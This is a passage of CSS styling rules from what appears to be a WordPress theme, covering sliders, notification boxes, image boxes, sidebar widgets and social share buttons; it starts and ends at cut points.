   .bs-slider-2.l-3 .bs-slider-2-item .title a {
    font-size:85%
   }
   .bs-slider-2.l-2 .bs-slider-2-item>.item-content:before,
   .bs-slider-2.l-3 .bs-slider-2-item>.item-content:before {
    padding-top:120%
   }
   .bs-slider-2.l-2 .bs-slider-2-item .post-meta,
   .bs-slider-2.l-3 .bs-slider-2-item .post-meta {
    display:none
   }
   .bs-slider-2.l-2 .bs-slider-2-item .title a,
   .bs-slider-2.l-3 .bs-slider-2-item .title a {
    font-size:75%;
    line-height:170%;
    display:inline-block
   }
   .bs-slider-2.l-2 .bs-slider-2-item .content-container,
   .bs-slider-2.l-3 .bs-slider-2-item .content-container {
    left:7.5%;
    bottom:7.5%;
    right:7.5%;
    padding:20px;
    width:85%;
    transform:none;
    margin:0
   }
   .bs-slider-2.l-3 .better-direction-nav .better-next,
   .bs-slider-2.l-3 .better-direction-nav .better-prev {
    display:none
   }
   @media only screen and (max-width:780px) {
    .bs-slider-2-item>.item-content:before {
     padding-top:70%
    }
    .bs-slider-2-item .title a {
     font-size:85%
    }
   }
   @media only screen and (max-width:520px) {
    .bs-slider-2-item>.item-content:before {
     padding-top:120%!important
    }
    .bs-slider-2-item .post-meta {
     display:none
    }
    .bs-slider-2-item .title a {
     font-size:75%;
     line-height:170%;
     display:inline-block
    }
    .bs-slider-2-item .content-container {
     left:7.5%;
     bottom:7.5%;
     right:7.5%;
     padding:20px;
     width:85%;
     transform:none;
     margin:0
    }
   }
   @media only screen and (max-width:370px) {
    .bs-slider-2 .better-direction-nav .better-next,
    .bs-slider-2 .better-direction-nav .better-prev {
     display:none
    }
   }
   .bs-slider-3-item>.item-content:before {
    padding-top:45%
   }
   .bs-slider-3-item:hover .img-cont {
    transform:scale(1.04);
    -webkit-transform:scale(1.04);
    -moz-transform:scale(1.04)
   }
   .bs-slider-3-item .content-container {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    position:absolute;
    left:50%;
    top:45%;
    padding:30px;
    overflow:hidden;
    pointer-events:none;
    z-index:2;
    opacity:0;
    width:460px;
    margin:-120px 0 0 -230px;
    background:#fff;
    box-shadow:1px 1px 3px rgba(0,0,0,.2);
    text-align:center
   }
   .bs-slider-3-item .content-container a.read-more {
    border:1px solid transparent;
    background:0 0;
    color:#fff;
    font-size:12px;
    padding:6px 20px;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    line-height:20px;
    margin-top:15px
   }
   .bs-slider-3-item .content-container a.read-more:hover {
    color:#fff
   }
   .bs-slider-3-item.slider-content-shown .content-container {
    opacity:1;
    top:50%
   }
   .bs-slider-3-item .content-container a {
    pointer-events:all
   }
   .bs-slider-3-item .title {
    margin:10px 0 0;
    line-height:1.4;
    text-align:center!important
   }
   .bs-slider-3-item .title a {
    color:#212121
   }
   .bs-slider-3-item .post-meta {
    margin-top:8px;
    text-align:center!important;
    font-size:12px
   }
   .bs-slider-3-item .post-meta .comments,
   .bs-slider-3-item .post-meta .post-author {
    color:#212121;
    font-size:12px
   }
   .bs-slider-3-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .bs-slider-3-item .post-meta .post-author:after,
   .bs-slider-3-item .post-meta .time {
    color:#212121
   }
   .bs-slider-3-item .term-badges.floated {
    position:relative;
    right:auto;
    left:auto;
    top:auto;
    bottom:auto;
    width:100%;
    text-align:center;
    margin-bottom:15px
   }
   .bs-slider-3-item .term-badges.floated .term-badge a {
    background:#212121!important;
    color:#fff!important;
    margin:0
   }
   .bs-slider-3 .better-direction-nav .better-next,
   .bs-slider-3 .better-direction-nav .better-prev {
    transform:none;
    border-radius:50%;
    width:40px;
    height:40px;
    background:0 0;
    border:2px solid #fff;
    text-align:center;
    line-height:40px;
    color:#fff;
    text-shadow:none;
    margin:-36px 0 0;
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s
   }
   .bs-slider-3 .better-direction-nav .better-prev {
    left:20px
   }
   .bs-slider-3 .better-direction-nav .better-next {
    right:20px
   }
   .bs-slider-3-item:hover .format-icon {
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    transform:scale(1.2)
   }
   .bs-slider-3-item .post-subtitle {
    margin-top:7px
   }
   .bs-slider-3-item .post-subtitle:first-child,
   .bs-slider-3-item .term-badges+.post-subtitle {
    margin:0 0 -4px
   }
   .bs-slider-3.l-1 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-3 .bs-slider-3-item>.item-content:before {
    padding-top:60%
   }
   .bs-slider-3.l-1 .bs-slider-3-item .title a,
   .bs-slider-3.l-2 .bs-slider-3-item .title a,
   .bs-slider-3.l-3 .bs-slider-3-item .title a {
    font-size:90%
   }
   .bs-slider-3.l-1 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-3 .bs-slider-3-item>.item-content:before {
    padding-top:60%
   }
   .bs-slider-3.l-2 .bs-slider-3-item>.item-content:before,
   .bs-slider-3.l-3 .bs-slider-3-item>.item-content:before {
    padding-top:110%!important
   }
   .bs-slider-3.l-2 .bs-slider-3-item .post-meta,
   .bs-slider-3.l-3 .bs-slider-3-item .post-meta {
    display:none
   }
   .bs-slider-3.l-2 .bs-slider-3-item .title a,
   .bs-slider-3.l-3 .bs-slider-3-item .title a {
    font-size:75%;
    line-height:150%;
    display:inline-block
   }
   .bs-slider-3.l-3 .bs-slider-3-item .content-container {
    left:7.5%;
    bottom:7.5%;
    right:7.5%;
    top:auto;
    padding:20px;
    width:85%;
    transform:none;
    margin:0
   }
   .bs-slider-3.l-3 .bs-slider-3-item.slider-content-shown .content-container {
    bottom:25px
   }
   .bs-slider-3.l-3 .better-direction-nav .better-next,
   .bs-slider-3.l-3 .better-direction-nav .better-prev {
    display:none
   }
   @media only screen and (max-width:780px) {
    .bs-slider-3 .bs-slider-3-item>.item-content:before {
     padding-top:60%
    }
    .bs-slider-3 .bs-slider-3-item .title a {
     font-size:90%
    }
    .bs-slider-3 .bs-slider-3-item>.item-content:before {
     padding-top:60%
    }
   }
   @media only screen and (max-width:520px) {
    .bs-slider-3 .bs-slider-3-item>.item-content:before {
     padding-top:110%!important
    }
    .bs-slider-3 .bs-slider-3-item .post-meta {
     display:none
    }
    .bs-slider-3 .bs-slider-3-item .title a {
     font-size:75%;
     line-height:150%;
     display:inline-block
    }
    .bs-slider-3 .bs-slider-3-item .content-container {
     left:7.5%;
     bottom:7.5%;
     right:7.5%;
     top:auto;
     padding:20px;
     width:85%;
     transform:none;
     margin:0
    }
   }
   @media only screen and (max-width:380px) {
    .bs-slider-3 .bs-slider-3-item.slider-content-shown .content-container {
     bottom:25px
    }
    .bs-slider-3 .better-direction-nav .better-next,
    .bs-slider-3 .better-direction-nav .better-prev {
     display:none
    }
   }
   .bs-push-noti {
    position:relative;
    padding:10px;
    font-weight:700;
    overflow:hidden;
    text-align:center
   }
   .bs-push-noti-bg {
    display:none
   }
   .bs-push-noti .bs-push-noti-button {
    text-transform:capitalize!important;
    line-height:30px;
    font-weight:bolder
   }
   .bs-push-noti .bs-push-noti-wrapper-icon {
    color:#fff
   }
   .bs-push-noti.bspn-t1.bspn-t1 {
    text-align:left;
    padding:0!important
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-inner {
    padding:15px 10px 20px 124px;
    border:1px solid #e8e8e8
   }
   .bs-push-noti.bspn-t1 p {
    font-size:15px;
    font-weight:400;
    margin:0 0 15px
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon {
    padding:10px;
    background:#bbb;
    position:absolute;
    top:-1px;
    left:-1px;
    bottom:-1px;
    width:111px;
    text-align:center
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon:after {
    content:'';
    position:absolute;
    width:50px;
    height:37px;
    background-color:rgba(255,255,255,.25);
    border-radius:5px 5px 5px 0;
    top:50%;
    left:50%;
    margin-left:-26px;
    margin-top:-23px
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon:before {
    content:'';
    position:absolute;
    border-top:0 solid transparent;
    border-bottom:10px solid transparent;
    border-right:0 solid transparent;
    border-left:14px solid rgba(255,255,255,.25);
    z-index:2;
    left:50%;
    margin-left:-26px;
    bottom:50%;
    margin-bottom:-24px
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon .notification-icon {
    position:absolute;
    top:50%;
    font-size:17px;
    margin-top:-13px;
    margin-left:-8.5px;
    color:#fff;
    z-index:1
   }
   .bs-push-noti.bspn-t1 .bs-push-noti-bg {
    display:block;
    position:absolute;
    top:-50%;
    right:-3%;
    font-size:7em;
    transform:rotate(30deg);
    opacity:.09
   }
   .bs-push-noti.post-bottom {
    margin-bottom:0!important
   }
   .widget .bs-push-noti.bspn-t1 .bs-push-noti-wrapper-icon {
    position:absolute;
    left:-16px;
    right:-16px;
    top:-1px;
    display:block;
    height:140px;
    width:auto
   }
   .widget .bs-push-noti.bspn-t1 .bs-push-noti-inner {
    padding-left:15px;
    padding-top:150px
   }
   .bs-push-noti.bspn-t2 {
    padding:0
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-inner {
    background:#fdfdfd;
    text-align:center;
    margin-top:35px;
    padding:10px 20px 20px;
    border:1px solid #e8e8e8
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-wrapper-icon {
    background:#ccc;
    border-radius:50%;
    display:inline-block;
    font-size:20px;
    position:relative;
    top:-40px;
    line-height:60px;
    width:60px;
    height:60px;
    z-index:10
   }
   .bs-push-noti.bspn-t2 .notification-icon {
    line-height:60px
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-message {
    margin-top:-25px;
    margin-bottom:20px
   }
   .bs-push-noti.bspn-t2 p {
    font-size:15px;
    font-weight:400;
    margin:0
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-button:before {
    font:normal normal normal 14px/1 bs-icons;
    content:"\b061";
    margin-right:5px;
    vertical-align:middle
   }
   .bs-push-noti.bspn-t2 .bs-push-noti-button {
    text-transform:capitalize!important;
    line-height:20px;
    font-weight:bolder
   }
   .bs-box-inner {
    position:relative;
    overflow:hidden;
    z-index:1
   }
   .bs-box-inner:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:70%
   }
   .bs-box .box-content {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    z-index:1
   }
   .bs-box .box-image {
    background-repeat:no-repeat!important;
    background-position:top center!important;
    -webkit-background-size:cover!important;
    -moz-background-size:cover!important;
    -o-background-size:cover!important;
    background-size:cover!important;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden
   }
   .bs-box-1 .bs-box-inner {
    background:#ccc
   }
   .bs-box-1 .box-text {
    position:absolute;
    background:#fff;
    color:#333;
    font-size:16px;
    text-align:center;
    padding:20px;
    bottom:30px;
    left:30px;
    right:30px;
    opacity:1;
    pointer-events:none
   }
   .bs-box-1 .box-image:before {
    border:1px solid #fff;
    bottom:0;
    content:"";
    left:0;
    opacity:0;
    position:absolute;
    right:0;
    top:0;
    transform:scale(1,1);
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s
   }
   .bs-box-1:hover .box-image:before {
    bottom:15px;
    left:15px;
    opacity:1;
    right:15px;
    top:15px
   }
   .bs-box-1 .box-pre-title {
    font-size:13px;
    margin-bottom:5px;
    text-transform:capitalize
   }
   .bs-box-1 .box-title {
    font-size:22px;
    margin:0
   }
   .bs-box-2 .box-image:after {
    border:1px solid #fff;
    content:"";
    position:absolute;
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s;
    bottom:15px;
    left:15px;
    opacity:1;
    right:15px;
    top:15px
   }
   .bs-box-2 .box-text {
    position:absolute;
    top:50%;
    pointer-events:none;
    transform:translateY(-50%);
    left:0;
    right:0;
    -webkit-backface-visibility:hidden;
    text-align:center
   }
   .bs-box-2 .box-image:before {
    content:"";
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    left:0;
    background:rgba(0,0,0,.2);
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s
   }
   .bs-box-2:hover .box-image:before {
    background:rgba(0,0,0,.3)
   }
   .bs-box-2 .box-title {
    font-size:14px;
    margin:0;
    text-transform:capitalize;
    padding:5px 10px;
    line-height:1.3;
    background:#fff;
    color:#353535;
    -webkit-box-shadow:0 3px 6px rgba(0,0,0,.16);
    -moz-box-shadow:0 3px 6px rgba(0,0,0,.16);
    box-shadow:0 3px 6px rgba(0,0,0,.16);
    display:inline-block
   }
   .bs-box-3 .box-text {
    position:absolute;
    font-size:16px;
    padding:0;
    bottom:25px;
    left:25px;
    right:25px;
    opacity:1;
    pointer-events:none
   }
   .bs-box-3 .box-image:before {
    content:"";
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    left:0;
    background:rgba(0,0,0,.25);
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s
   }
   .bs-box-3:hover .box-image:before {
    background:rgba(0,0,0,.35)
   }
   .bs-box-3 .box-sub-title {
    font-size:13px;
    margin-bottom:5px;
    color:#fff;
    text-shadow:0 1px rgba(0,0,0,.09)
   }
   .bs-box-3 .box-title {
    font-size:17px;
    margin:0 0 10px;
    color:#fff;
    text-transform:uppercase;
    text-shadow:0 1px rgba(0,0,0,.09)
   }
   .bs-box-3 .bf-icon {
    color:#fff;
    text-shadow:0 1px rgba(0,0,0,.09);
    font-size:24px;
    display:block;
    margin-bottom:15px
   }
   .bs-box-3.box-no-bg .bf-icon,
   .bs-box-3.box-no-bg .box-sub-title,
   .bs-box-3.box-no-bg .box-title {
    color:#333;
    text-shadow:none
   }
   .bs-box-3.box-no-bg {
    background:#eee
   }
   .bs-box-3.box-no-bg .box-image:before {
    display:none
   }
   .bs-box-3.box-text-left .bf-icon,
   .bs-box-3.box-text-left .box-sub-title,
   .bs-box-3.box-text-left .box-title {
    text-align:left!important
   }
   .bs-box-3.box-text-right .bf-icon,
   .bs-box-3.box-text-right .box-sub-title,
   .bs-box-3.box-text-right .box-title {
    text-align:right!important
   }
   .bs-box-3.box-text-center .bf-icon,
   .bs-box-3.box-text-center .box-sub-title,
   .bs-box-3.box-text-center .box-title {
    text-align:center!important
   }
   .bs-box-4 .bs-box-inner:before {
    padding-top:120%
   }
   .bs-box-4 .box-text {
    position:absolute;
    font-size:16px;
    padding:0;
    bottom:25px;
    left:25px;
    right:25px;
    opacity:1;
    pointer-events:none
   }
   .bs-box-4 .box-image:before {
    content:"";
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    left:0;
    background:rgba(0,0,0,.25);
    -webkit-transition:all .3s ease-in-out 0s;
    -moz-transition:all .3s ease-in-out 0s;
    transition:all .3s ease-in-out 0s
   }
   .bs-box-4:hover .box-image:before {
    background:rgba(0,0,0,.35)
   }
   .bs-box-4 .box-sub-title {
    font-size:13px;
    margin-bottom:5px;
    color:#fff;
    text-shadow:0 1px rgba(0,0,0,.09)
   }
   .bs-box-4 .box-title {
    font-size:17px;
    margin:0 0 10px;
    color:#fff;
    text-transform:uppercase;
    text-shadow:0 1px rgba(0,0,0,.09)
   }
   .bs-box-4 .bf-icon {
    color:#fff;
    text-shadow:0 1px rgba(0,0,0,.09);
    font-size:24px;
    display:block;
    margin-bottom:15px
   }
   .bs-box-4.box-no-bg .bf-icon,
   .bs-box-4.box-no-bg .box-sub-title,
   .bs-box-4.box-no-bg .box-title {
    color:#333;
    text-shadow:none
   }
   .bs-box-4.box-no-bg {
    background:#eee
   }
   .bs-box-4.box-no-bg .box-image:before {
    display:none
   }
   .bs-box-4.box-text-left .bf-icon,
   .bs-box-4.box-text-left .box-sub-title,
   .bs-box-4.box-text-left .box-title {
    text-align:left!important
   }
   .bs-box-4.box-text-right .bf-icon,
   .bs-box-4.box-text-right .box-sub-title,
   .bs-box-4.box-text-right .box-title {
    text-align:right!important
   }
   .bs-box-4.box-text-center .bf-icon,
   .bs-box-4.box-text-center .box-sub-title,
   .bs-box-4.box-text-center .box-title {
    text-align:center!important
   }
   .listing-widget,
   .widget .listing-widget {
    padding:0;
    margin:0;
    list-style:none
   }
   .listing-widget .listing-item img.wp-post-image {
    max-width:80px;
    float:left;
    margin-right:15px
   }
   .listing-widget .listing-item {
    padding-bottom:8px;
    margin-bottom:8px;
    border-bottom:1px solid rgba(0,0,0,.05)
   }
   .listing-widget .listing-item:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .listing-widget .img-holder {
    width:80px
   }
   .listing-widget .img-holder:before {
    padding-top:70%
   }
   .listing-widget .listing-item .post-meta {
    margin-top:2px
   }
   @media only screen and (max-width:678px) {
    .footer-widgets>.content-wrap>.container>.row>:last-child {
     margin-bottom:0!important
    }
   }
   .listing-widget.listing-widget-simple .listing-item .title {
    font-size:14px;
    margin:0
   }
   .listing-widget.listing-widget-simple .listing-item .title a {
    line-height:1.4
   }
   .listing-widget.listing-widget-simple .listing-item .post-meta {
    margin-top:5px;
    margin-bottom:8px
   }
   .listing-widget.listing-widget-thumbnail .listing-item .title {
    font-size:14px;
    margin:0;
    line-height:1.2
   }
   .separator-line {
    margin:15px auto;
    width:70%;
    overflow:hidden;
    text-align:center;
    position:relative;
    height:20px;
    color:#949494
   }
   .separator-line .sep-icon {
    padding:0 25px;
    font-size:14px;
    height:20px;
    line-height:20px;
    position:relative;
    z-index:1;
    color:rgba(0,0,0,.35)
   }
   .separator-line .sep-icon:after {
    content:'';
    height:2px;
    width:440%;
    top:50%;
    left:-440%;
    position:absolute;
    margin-top:-1px;
    background-color:#dadada;
    background-color:rgba(0,0,0,.15);
    display:inline-block
   }
   .separator-line .sep-icon:before {
    content:'';
    height:2px;
    width:440%;
    top:50%;
    right:-440%;
    position:absolute;
    margin-top:-1px;
    background-color:#dadada;
    background-color:rgba(0,0,0,.15);
    display:inline-block
   }
   .sidebar>.widget:last-child,
   .widget>.bs-listing {
    margin-bottom:0
   }
   .widget ol,
   .widget ul {
    padding-left:20px;
    margin-bottom:0
   }
   .widget li {
    margin-bottom:7px
   }
   .widget li:last-child {
    margin-bottom:0
   }
   .widget li>ul {
    margin-top:10px
   }
   .widget img {
    max-width:100%;
    height:auto
   }
   .widget.widget_text img {
    margin:10px 0 15px 0
   }
   .widget select {
    width:100%
   }
   .sidebar-column .widget>.bs-listing:last-child {
    margin-bottom:0
   }
   .widget>.better-weather {
    margin-bottom:0
   }
   .widget.widget_archive ul {
    list-style:none;
    padding-left:0;
    margin-bottom:0
   }
   .widget.widget_archive ul li a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f187';
    margin-right:10px
   }
   .widget.widget_archive ul li a {
    font-size:14px
   }
   .widget.widget_archive ul li {
    border-bottom:1px solid #f5f5f5;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-bottom:5px;
    padding-bottom:5px
   }
   .widget.widget_archive ul li:last-child {
    border-bottom:none;
    padding-bottom:0;
    margin-bottom:0
   }
   .widget.widget_archive .post-count {
    float:right;
    color:#444;
    min-width:24px;
    height:24px;
    line-height:24px;
    font-size:14px;
    background:#eee;
    text-align:center
   }
   .widget.widget_calendar {
    font-size:13px
   }
   .widget.widget_calendar table {
    width:100%;
    margin:0 auto;
    text-align:center
   }
   .widget.widget_calendar table td,
   .widget.widget_calendar table th {
    text-align:center;
    padding:5px 0
   }
   .widget.widget_calendar table td.active-day {
    background-color:#444;
    background-color:rgba(0,0,0,.71)
   }
   .widget.widget_calendar table td.active-day:hover {
    background-color:#444;
    background-color:rgba(0,0,0,.91)
   }
   .widget.widget_calendar table td,
   .widget.widget_calendar table td:hover {
    background-color:#dcdcdc;
    background-color:rgba(0,0,0,.08);
    color:#888;
    color:rgba(0,0,0,.51)
   }
   .widget.widget_calendar table td.pad,
   .widget.widget_calendar table td.pad:hover {
    background-color:#fff;
    background-color:rgba(0,0,0,.03)
   }
   .widget.widget_calendar table td a {
    color:#fff
   }
   .widget.widget_calendar table caption {
    padding:20px 5px;
    text-align:center;
    background-color:#444;
    background-color:rgba(0,0,0,.75);
    font-size:18px;
    color:#fff;
    margin-bottom:2px
   }
   .widget.widget_calendar table tfoot td,
   .widget.widget_calendar table th {
    background-color:#444;
    background-color:rgba(0,0,0,.71);
    color:#fff
   }
   .widget.widget_calendar table tfoot td:hover {
    background-color:#dedede
   }
   .widget.widget_categories ul {
    list-style:none;
    padding-left:0
   }
   .widget.widget_categories ul:last-child {
    margin-bottom:0
   }
   .widget.widget_categories ul li {
    border-bottom:1px solid #f5f5f5;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-bottom:5px;
    padding-bottom:5px
   }
   .widget.widget_categories ul li a {
    text-transform:capitalize;
    font-size:14px
   }
   .widget.widget_categories ul li:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_categories ul li a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f07c';
    margin-right:10px
   }
   .widget.widget_categories .children a:before {
    content:'\f115'
   }
   .widget.widget_categories .post-count {
    float:right;
    color:#444;
    min-width:22px;
    height:22px;
    line-height:22px;
    font-size:12px;
    padding:0 4px;
    background:#eee;
    background:rgba(0,0,0,.08);
    text-align:center;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease
   }
   .widget.widget_categories ul.children {
    border-top:1px solid #f5f5f5;
    border-top:1px solid rgba(0,0,0,.06);
    margin-top:5px;
    padding-top:5px;
    padding-left:25px
   }
   .widget.widget_categories ul.children li:last-child {
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_nav_menu .bf-icon {
    margin-left:5px;
    margin-right:7px
   }
   .widget.widget_nav_menu ul.menu li.menu-have-icon.menu-title-hide>a>.bf-icon {
    margin-right:5px
   }
   .widget.widget_nav_menu ul.menu {
    font-size:16px
   }
   .widget.widget_nav_menu ul,
   .widget.widget_nav_menu ul ul {
    list-style:none;
    margin-top:0;
    padding:0
   }
   .widget.widget_nav_menu ul.menu>li .sub-menu {
    position:relative;
    top:0;
    left:0;
    display:block;
    width:auto;
    height:auto;
    background:0 0
   }
   .widget.widget_nav_menu ul.menu>li .sub-menu .sub-menu {
    left:0
   }
   .widget.widget_nav_menu ul.menu li {
    display:block;
    float:none;
    margin-bottom:2px;
    padding:0
   }
   .widget.widget_nav_menu ul.menu li:before {
    content:'';
    display:none
   }
   .widget.widget_nav_menu ul.menu li.menu-title-hide span.hidden {
    display:inline!important;
    visibility:visible!important
   }
   .widget.widget_nav_menu ul.menu li a {
    line-height:24px;
    font-size:12px;
    padding:5px 10px;
    background-color:#fff;
    border:1px solid #dedede;
    display:block;
    position:relative;
    width:100%
   }
   .widget.widget_nav_menu ul.menu li a .description {
    display:none
   }
   .widget.widget_nav_menu ul.menu li>a:hover {
    color:#fff!important;
    border-color:transparent!important
   }
   .widget.widget_nav_menu ul.menu li a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f0da';
    margin-left:7px;
    margin-right:7px
   }
   .widget.widget_nav_menu ul.menu ul li a:before {
    content:'\f105'
   }
   .widget.widget_nav_menu ul.menu li .sub-menu li.menu-have-icon>a:before,
   .widget.widget_nav_menu ul.menu li.menu-have-icon a:before {
    display:none
   }
   .widget.widget_nav_menu ul.menu ul li:first-child {
    margin-top:2px
   }
   .widget.widget_nav_menu ul.menu ul li {
    margin-left:15px
   }
   .widget.widget_nav_menu ul.menu ul ul li {
    margin-left:15px
   }
   .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a {
    border-bottom:1px solid #dedede!important
   }
   .widget.widget_nav_menu ul.menu .sub-menu>li:last-child a:hover {
    border-bottom-color:transparent!important
   }
   .widget.widget_nav_menu ul.menu li .sub-menu>li>a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f0da'
   }
   .widget.widget_nav_menu .menu .better-custom-badge {
    display:inline-block;
    height:16px;
    line-height:16px;
    color:#fff!important;
    font-family:"Open Sans";
    font-size:10px;
    padding:0 5px;
    margin-left:13px;
    font-weight:700;
    z-index:1;
    text-transform:uppercase;
    text-align:center;
    min-width:19px;
    position:absolute;
    top:50%;
    margin-top:-8px;
    right:8px
   }
   .widget.widget_nav_menu .menu .better-custom-badge:after {
    border:solid 4px transparent;
    border-top-color:transparent!important;
    border-bottom-color:transparent!important;
    content:" ";
    height:0;
    width:0;
    position:absolute;
    pointer-events:none;
    top:50%;
    left:-8px;
    margin-top:-4px
   }
   .ltr .widget.widget_nav_menu .menu .better-custom-badge:after {
    border-left-color:transparent!important
   }
   .widget.widget_nav_menu ul.menu li.current-menu-item>a {
    border-color:transparent;
    color:#fff
   }
   .widget.widget_nav_menu ul.menu>li>.mega-menu {
    display:none
   }
   .widget.widget_nav_menu ul.menu li.menu-item-has-children>a:after {
    display:none
   }
   .widget.widget_nav_menu ul.menu .mega-menu,
   .widget.widget_nav_menu ul.menu .sub-menu {
    display:block;
    visibility:visible;
    opacity:1!important;
    transform:none!important;
    transition:none!important;
    animation-name:none!important;
    position:relative;
    top:auto!important;
    left:auto!important;
    right:auto!important;
    background:0 0!important;
    width:100%
   }
   .widget.widget_pages ul {
    list-style:none;
    padding-left:0
   }
   .widget.widget_pages ul li {
    border-bottom:1px solid #f5f5f5;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-bottom:5px;
    padding-bottom:5px
   }
   .widget.widget_pages ul li a {
    font-size:13px
   }
   .widget.widget_pages ul li:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_pages ul li a:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f15b';
    margin-right:10px
   }
   .widget.widget_recent_comments a {
    border-bottom:1px solid #e7e7e7;
    border-bottom:1px solid rgba(0,0,0,.06)
   }
   .widget.widget_recent_comments ul {
    list-style:none;
    padding-left:0
   }
   .widget.widget_recent_comments ul li {
    margin-bottom:5px;
    padding-bottom:5px
   }
   .widget.widget_recent_comments ul li a {
    font-size:13px
   }
   .widget.widget_recent_comments ul li:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_recent_comments ul li:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f075';
    margin-right:10px
   }
   .widget.widget_recent_entries ul {
    list-style:none;
    padding-left:0;
    margin-bottom:0
   }
   .widget.widget_recent_entries ul li {
    border-bottom:1px solid #f5f5f5;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-bottom:8px;
    padding-bottom:8px
   }
   .widget.widget_recent_entries ul li:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_recent_entries li a {
    font-size:14px
   }
   .widget.widget_recent_entries li .post-date {
    font-style:italic;
    display:block;
    font-size:12px
   }
   .widget.widget_rss li .rsswidget {
    font-size:14px
   }
   .widget.widget_rss li .rss-date {
    display:block;
    font-style:italic
   }
   .widget.widget_rss li .rssSummary {
    font-size:13px
   }
   .search-header .search-form,
   .widget.widget_display_search form[role=search],
   .widget.widget_product_search .woocommerce-product-search,
   .widget.widget_search .search-form {
    position:relative
   }
   .search-header .search-form .search-field,
   .widget.widget_display_search form[role=search] input#bbp_search,
   .widget.widget_product_search .search-field,
   .widget.widget_search .search-form input[type=search] {
    width:100%;
    padding-right:20%;
    margin:0;
    line-height:36px;
    height:36px
   }
   .search-header .search-form .search-submit,
   .widget.widget_display_search form[role=search] input#bbp_search_submit,
   .widget.widget_product_search input[type=submit],
   .widget.widget_search .search-form .search-submit {
    position:absolute;
    right:0;
    top:0;
    line-height:36px;
    height:36px;
    padding:0 16px
   }
   .widget.widget_tag_cloud .tagcloud a {
    display:inline-block;
    line-height:16px;
    color:#444;
    background-color:#fff;
    border:1px solid #dedede;
    margin:0 6px 6px 0;
    padding:5px 7px;
    font-size:12px!important;
    font-weight:400
   }
   .widget.widget_tag_cloud .tagcloud a:hover {
    color:#fff;
    border-color:transparent
   }
   .archive-title img {
    max-width:100%
   }
   .bs-social-share .social-list {
    list-style:none;
    padding:0;
    margin:0
   }
   .bs-social-share span.social-item {
    float:left;
    margin-right:6px;
    padding:0
   }
   .bs-social-share span.social-item a {
    font-family:"Open Sans",sans-serif;
    border-radius:2px
   }
   .bs-social-share span.social-item.bbm,
   .bs-social-share span.social-item.line,
   .bs-social-share span.social-item.whatsapp {
    display:none
   }
   .widget_bs-theme-social-share .bs-social-share span.social-item {
    float:none;
    display:inline-block
   }
   @media only screen and (max-width:780px) {
    .bs-social-share span.social-item.bbm,
    .bs-social-share span.social-item.line,
    .bs-social-share span.social-item.whatsapp {
